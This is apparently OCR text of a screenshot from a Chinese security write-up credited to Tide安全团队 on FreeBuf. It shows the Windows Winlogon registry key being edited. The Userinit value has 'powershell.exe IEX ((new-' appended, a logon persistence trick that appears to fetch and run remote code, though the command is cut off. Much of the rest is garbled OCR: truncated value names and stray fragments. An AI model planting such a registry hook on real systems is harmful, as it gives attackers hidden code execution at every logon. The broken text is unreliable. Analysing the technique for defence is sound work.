 setup
SoftwareProtectionPlatform
SPP
Superfetch
Svchost
SystemRestore
Terminal Server
Time Zones
Tracing
Userinstallable.drivers
WbemPerf
Windows
Winlogon
AutoLogonChecked
GPExtensions
SpecialAccounts
Winsat
WinSATAPI
WUDF
LegalNoticeCa... REG_SZ
LegalNoticeText REG_SZ
PasswordExpir... REG_DWORD 0x00000005 (5)
PowerdownAft... REG_SZ 0
PreCreateKno... REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5A
Rep
scre
She
Shu
Shu
Use
VM
WinStationsDis... REG_SZ 0
编辑字符串
数值名称(N):
Userinit
数值数据(V):
C:\Windows\system32\userinit.exe,powershell.exe IEX ((new-
确定
取消
e /pag
REEBUF
Tide安全团队